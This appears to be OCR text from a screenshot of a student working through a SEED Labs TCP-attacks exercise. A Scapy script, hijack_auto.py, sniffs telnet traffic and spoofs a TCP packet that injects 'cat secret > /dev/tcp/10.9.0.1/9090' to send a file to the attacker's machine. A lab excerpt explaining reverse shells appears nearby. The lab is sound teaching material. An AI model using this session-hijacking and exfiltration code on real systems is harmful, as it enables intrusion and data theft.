 Activities
Text Editor
Jan 31 21:53
its454/labs/lab04 at mas
its454/template.py at m
SEED Project
TCP_Attacks.pdf
https://seedsecuritylabs.org/Labs_20.04/Files/TCP_Attacks/TCP_Attacks.pdf
seed@VM: ~/.../Labsetup
seed@VM: ~/.../L...
seed@VM: ~/.../L...
seed@VM: ~/.../La...
seed@VM: ~/.../La...
seed@VM: ~/.../La...
Ove
Lab
Task
Task
teln
Task
Hija
Task
She
Hija
Sub
pkt=sniff(iface='br-72eae1bf001e', filter='tcp and src host 10.9.0.5 and spo
rt 23', prn=spoof_tcp)
File "/usr/local/lib/python3.8/dist-packages/scapy/sendrecv.py", line 1036, in
sniff
sniffer._run(*args, **kwargs)
Open
hijack_auto.py
~/its454lab/lab03/Labsetup/volumes
Save
reset.py
reset_auto.py
synflood.py
hijack.py
hijack_auto.py
15 ip = IP(src=pkt[IP].dst, dst=pkt[IP].src) # from user to server
16 tcp = TCP(sport=pkt[TCP].dport, dport=pkt[TCP].sport, flags="A",
seq=pkt[TCP].ack+5, ack=pkt[TCP].seq)
17 data = "\r cat secret > /dev/tcp/10.9.0.1/9090 \r"
18 pkt = ip/tcp/data
19 ls(pkt)
20 send(pkt, iface="br-72eae1bf001e", verbose=0)
21
22 pkt=sniff(iface='br-72eae1bf001e', filter='tcp and src host 10.9.0.5 sport 23',
prn=spoof_tcp)
Saving file "/home/seed/its454lab/lab03/Labsetup/volumes/hijack_auto.py"...
Python 3
Tab Width: 8
Ln 22, Col 70
INS
root@VM:/volumes#
the
shell access to the victim machine. Reverse shell is a shell process running on a remote machine, connecting
back to the attacker's machine. This gives an attacker a convenient way to access a remote machine once it
has been compromised.